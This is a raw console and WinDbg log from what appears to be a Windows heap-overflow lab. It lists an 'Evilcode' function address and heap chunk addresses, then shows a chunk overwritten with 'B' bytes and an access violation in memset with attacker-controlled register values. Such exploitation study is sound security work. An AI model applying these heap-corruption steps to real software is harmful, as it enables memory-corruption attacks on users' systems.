 D:\Fu-Work\VChat\WinExploi
Evilcode address : 0x00da1060
[0] Heap chunk addr: 0x014e3020
[1] Heap chunk addr: 0x01580020
[2] Heap chunk addr: 0x0162d020
[3] Heap chunk addr: 0x016db020
[4] Heap chunk addr: 0x01771020
[5] Heap chunk addr: 0x01816020
[6] Heap chunk addr: 0x018b0020
[7] Heap chunk addr: 0x01956020
[8] Heap chunk addr: 0x019f4020
[9] Heap chunk addr: 0x01a98020
====================================
Before heap overflow, call v1[0]
Before heap overflow, v1[0] = 00da1040
====================================
Hi~ I'm Nice! ^ v ^ 0
Press any key to continue . . .
7435ebad 0f83b2000000 jae VCRUNTIME140!memset+0x1
7435ebb3 660f6ec0 movd xmm0, eax
7435ebb7 660f70c000 pshufd xmm0, xmm0, 0
7435ebbc 03cf add ecx, edi
7435ebbe 0f1107 movups xmmword ptr [edi], xmm0
7435ebc1 83c710 add edi, 10h
7435ebc4 83e7f0 and edi, 0FFFFFFF0h
7435ebc7 2bcf sub ecx, edi
7435ebc9 81f980000000 cmp ecx, 80h
7435ebcf 764c jbe VCRUNTIME140!memset+0xb
7435ebd1 8da42400000000 lea esp, [esp]
0x01816020
0001815F20 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815F30 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815F40 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815F50 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815F60 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815F70 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815F80 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815F90 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815FA0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815FB0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815FC0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815FD0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815FE0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001815FF0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0001816000 00 00 8B 01 00 10 77 01 00 00 00 00 00 00 00 00 ......w.........
0001816010 00 30 09 00 00 A0 09 00 14 28 93 3C 00 00 00 04 .0...?...(.<....
0001816020 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0001816030 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0001816040 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0001816050 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0001816060 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0001816070 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0000000001816080 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0000000001816090 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00000000018160A0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00000000018160B0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00000000018160C0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00000000018160D0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00000000018160E0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00000000018160F0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0000000001816100 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0000000001816110 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
Command
Region Size: 00093000 ( 588.000 kB)
State: 00001000 MEM_COMMIT
Protect: 00000004 PAGE_READWRITE
Type: 00020000 MEM_PRIVATE
Allocation Base: 01810000
Allocation Protect: 00000004 PAGE_READWRITE
More info: heap owning the address: !heap -s -h 0x10e0000
More info: heap large/virtual block
More info: heap entry containing the address: !heap -x 0x1816020
Content source: 1 (target), length: 92fe0
0:000> !vprot 0x01816020
BaseAddress: 01816000
AllocationBase: 01810000
AllocationProtect: 00000004 PAGE_READWRITE
RegionSize: 00093000
State: 00001000 MEM_COMMIT
Protect: 00000004 PAGE_READWRITE
Type: 00020000 MEM_PRIVATE
0:000> g
ModLoad: 75970000 759f6000 C:\Windows\SysWOW64\sechost.dll
ModLoad: 75700000 7571a000 C:\Windows\SysWOW64\bcrypt.dll
(d34.6c10): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=42424242 ebx=01816020 ecx=00007020 edx=0009a000 esi=018b0020 edi=018a9000
eip=7435eb9c esp=00bdfce0 ebp=00bdfd24 iopl=0 nv up ei pl nz na po cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010203
VCRUNTIME140!memset+0x3c:
7435eb9c f3aa rep stos byte ptr es:[edi]
0:000>